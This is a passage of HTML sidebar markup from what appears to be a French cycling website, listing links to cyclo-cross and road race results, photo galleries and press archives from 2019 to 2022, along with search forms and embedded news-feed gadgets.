                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget61" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/">
        <span>
            ROUTE 2020 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget62" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uzein.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/be.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tos.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/gour.html">
                    GOURDAN POLIGNAN (31) 13/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/salies.html">
                    SALIES (64) 12/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/pey.html">
                    PEYSSIES (31) 19/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/arnos.html">
                    ARNOS (64) 25/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/est.html">
                    ESTANCARBON (31) 26-27/06
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour.html">
                    TOUR CRIT (65) 04/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/bentayou-seree.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/ba.html">
                    BAGNERES (65) 16/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/sali.html">
                    SALIES (64) 18/07
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/lalanne-trie-2021-chpt-65.html">
                    LALANNE TRIE 2021 CHPT 65
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/trie-ffc-2021.html">
                    TRIE FFC 2021
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/vidouze.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/luxey-40-14-08.html">
                    LUXEY (40) 14/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/fleurance-32-15-08.html">
                    FLEURANCE (32) 15/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/mad.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/valence-d-agen-82-22-08.html">
                    VALENCE D AGEN (82) 22/08
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/1ere-etape-tour-du-lavedan.html">
                    1ère étape TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-lavedan-2021-dimanche.html">
                    TOUR DU LAVEDAN 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/noc.html">
                    NOCTURNE TARBES (65) 24/09
                                    </a>
            </li>
                        <li data-category="route-2020-2021">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/route-2020-2021/uchacq-1.html">
                    UCHACQ (40) 09/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/">
        <span>
            ROUTE 2021
        </span>  

            </a>
        
</div>

                                        <div id="widget63" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/riscle.html">
                    RISCLE (32) 02/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tost.html">
                    TOSTADIUM (14/08)
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/benac.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/report-tour-du-madirannais-2021.html">
                    REPORT TOUR DU MADIRANNAIS 202
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/be.html">
                    BENTAYOU SEREE (64) 11/07
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/vidou.html">
                    VIDOUZE (65) 7/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/madir.html">
                    MADIRAN (65) 16/08
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-lavedan.html">
                    LISTE ENGAGES TOUR DU LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/clt-1ere-etape-lavedan.html">
                    CLT 1ère étape LAVEDAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/liste-engages-tour-du-madiran.html">
                    LISTE ENGAGES TOUR DU MADIRAN
                                    </a>
            </li>
                        <li data-category="route-2021">
                <a href="http://www.cyclocrossman.com/pages/resultats-route/archives/route-2021/tour-du-madiran-65-11-12-09.html">
                    TOUR DU MADIRAN (65) 11-12/09
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget64" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            L'EQUIPE
        </span>  

        
</div>

                                        <div id="widget65" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.lequipe.fr/Gadgets/iGoogle/IG_EFR.xml&amp;up_NAV=CYCLISME&amp;up_NB=10&amp;synd=open&amp;w=320&amp;h=250&amp;title=L+Equipe.fr&amp;border=%23ffffff%7C3px%2C1px+solid+%23999999&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_htmltext">
                                        
<div class="widget-title">
    
        <span>
            EUROSPORT
        </span>  

        
</div>

                                        <div id="widget66" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://hosting.gmodules.com/ig/gadgets/file/117347598685402824151/eurosport-fr.xml&amp;synd=open&amp;w=150&amp;h=360&amp;title=Eurosport+-+Top+des+infos&amp;border=%23ffffff%7C0px%2C1px+solid+%23993333%7C0px%2C1px+solid+%23bb5555%7C0px%2C1px+solid+%23DD7777%7C0px%2C2px+solid+%23EE8888&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_visualtext">
                                                                                <div id="widget67" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <script src="http://www.gmodules.com/ig/ifr?url=http://www.google.com/ig/modules/translatemypage.xml&amp;up_source_language=fr&amp;w=160&amp;h=60&amp;title=&amp;border=&amp;output=js"></script>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_external_search">
                                        
<div class="widget-title">
    
        <span>
            Moteur de recherche
        </span>  

        
</div>

                                        <div id="widget68" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form target="_blank" method="get" action="https://www.google.com/search" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
    		<div class="input-group">
				<div class="input-group-addon">
					<i class="fa fa-google"></i>
				</div>
                <input type="text" name="q" maxlength="255" value="" placeholder="Recherche Google">
                <input type="hidden" name="hl" value="fr">
        		<div class="input-group-btn">
					<button type="submit" name="btnG" class="btn btn-primary">OK</button>
    			</div>
			</div>
		</div>
	</div>
</form>

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/">
        <span>
            SAISON 2019 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget69" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/clt-cross-2019-2020.html">
                    CLT CROSS 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-65-jeunes-2019-2020.html">
                    CHPT 65 JEUNES 2019 2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/trophee-inter-departemental.html">
                    TROPHEE INTER DEPARTEMENTAL
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/chpt-vtt-65-2019-2020.html">
                    CHPT VTT 65 2019/2020
                                    </a>
            </li>
                        <li data-category="archives-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/clt-cross-65/archives/archives-2019-2020/challenge-vtt-65-2019-2020.html">
                    CHALLENGE VTT 65 2019/2020
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/">
        <span>
            ROUTE 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget70" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uze.html">
                    UZEIN (64) 08/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/ben.html">
                    BENAC (65) 01/03
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/presentation-benac-2020.html">
                    PRESENTATION BENAC 2020
                                    </a>
            </li>
                        <li data-category="route-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/route-2020/uc.html">
                    UCHACQ (40) 23/02
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/">
        <span>
            CROSS 2019/2020
        </span>  

            </a>
        
</div>

                                        <div id="widget71" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/national.html">
                    NATIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/soiree-recompenses-2019.html">
                    SOIREE RECOMPENSES 2019
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/bord.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-regional-1.html">
                    PRESENTATION REGIONAL
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-29-decembre-2019.html">
                    PRESENTATION TOSTADIUM 29 DECE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-tour.html">
                    TOSTADIUM TOUR
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/chis-1.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/loures-barousse.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/tostadium-septembre.html">
                    TOSTADIUM SEPTEMBRE
                                    </a>
            </li>
                        <li data-category="cross-2019-2020">
                <a href="http://www.cyclocrossman.com/pages/rayon-presse/archives/cross-2019-2020/presentation-tostadium-septembre.html">
                    PRESENTATION TOSTADIUM SEPTEMB
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2020/">
        <span>
            PHOTOS CROSS 2020
        </span>  

            </a>
        
</div>

                                        <div id="widget72" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_searchbox">
                                        
<div class="widget-title" data-content="img">
    
            <a href="https://www.cyclocrossman.com">
        <span>
            <img src="http://www.cyclocrossman.com/album/rever-chercher-quelquun-1-1024x1024.html" alt="QUE CHERCHES TU???">
        </span>  

            </a>
        
</div>

                                        <div id="widget73" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                        <form method="get" action="http://www.cyclocrossman.com/search/site/" class="form-search">
    <div class="control-group control-type-text has-required">
        <span class="as-label hide">Votre recherche</span>
        <div class="controls">
            <div class="input-group">
        		<div class="input-group-addon">
    				<i class="fa fa-search"></i>
    			</div>
                <input type="text" name="q" value="" placeholder="Votre recherche" pattern=".{3,}" required title="Seuls les mots de plus de deux caractères sont pris en compte lors de la recherche.">
        		<div class="input-group-btn">
    				<button type="submit" class="btn btn-primary">OK</button>
    			</div>
            </div>
        </div>
    </div>
</form>
                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/">
        <span>
            PHOTOS CROSS 2021 ET 2022
        </span>  

            </a>
        
</div>

                                        <div id="widget74" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-samedi.html">
                    TARBES 2021 SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tarbes-2021-dimanche.html">
                    TARBES 2021 DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-1.html">
                    LAU BALAGNAS A L AMERICAINE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-dimanche.html">
                    NATIONAL DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/national-samedi.html">
                    NATIONAL SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pau-64-26-01.html">
                    PAU (64) 26/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponlat-31.html">
                    PONLAT (31) 19/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/soues.html">
                    SOUES (65) 18/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional.html">
                    TOSTAT (65) REGIONAL
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bo.html">
                    BORDERES (65) 05/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos.html">
                    TOSTAT (65) 28/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon-40-21-12.html">
                    ST PERDON (40) 21/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/salies.html">
                    SALIES (64) 15/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau.html">
                    LAU BALAGNAS (65) CHPT 65
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-dimanche.html">
                    TOSTADIUM TOUR DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostadium-tour-samedi.html">
                    TOSTADIUM TOUR SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chis-65-17-11.html">
                    CHIS (65) 17/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/chpt-europe-silvelle.html">
                    CHPT EUROPE SILVELLE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/silvelle-jeudi.html">
                    SILVELLE JEUDI
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loure.html">
                    LOURES BAROUSSE (27/10)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/vert.html">
                    VERT (40) 20/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pertuis-84-13-10.html">
                    PERTUIS (84) 13/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/gayan.html">
                    GAYAN (65) 06/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/castelsarrasin.html">
                    CASTELSARRASIN (82) 05/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ba.html">
                    BAGNERES (65) 29/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tostat-65-21-09.html">
                    TOSTAT (65) 21/09
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/ponson.html">
                    PONSON DESSUS (65) 18/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/trie.html">
                    TRIE (65) 17/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-reco.html">
                    QUELNEUC RECO
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/quelneuc-2021.html">
                    QUELNEUC 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/loures.html">
                    LOURES BAROUSSE (65) 31/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/st-perdon.html">
                    ST PERDON (40) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/clarac-31-08-11.html">
                    CLARAC (31) 08/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/bagnoles-de-l-orne.html">
                    BAGNOLES DE L'ORNE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/madira.html">
                    MADIRAN (65) 21/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lourd.html">
                    LOURDES CHPT 65 (28/11)
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/mondial-ipswich-2021.html">
                    MONDIAL IPSWICH 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/reco-troyes-2021.html">
                    RECO TROYES 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/troyes-cdf-2021.html">
                    TROYES CDF 2021
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/lau-2.html">
                    LAU BALAGNAS (65) 12/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/france-masters-moulins.html">
                    FRANCE MASTERS MOULINS
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tost.html">
                    TOSTAT (65) 26/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/tos-1.html">
                    TOSTAT (65) 02/01
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/regional-cross-landorthe.html">
                    REGIONAL CROSS LANDORTHE
                                    </a>
            </li>
                        <li data-category="photos-cross-2021-et-2022">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2021-et-2022/pon.html">
                    PONLAT (31) 23/01/2022
                                    </a>
            </li>
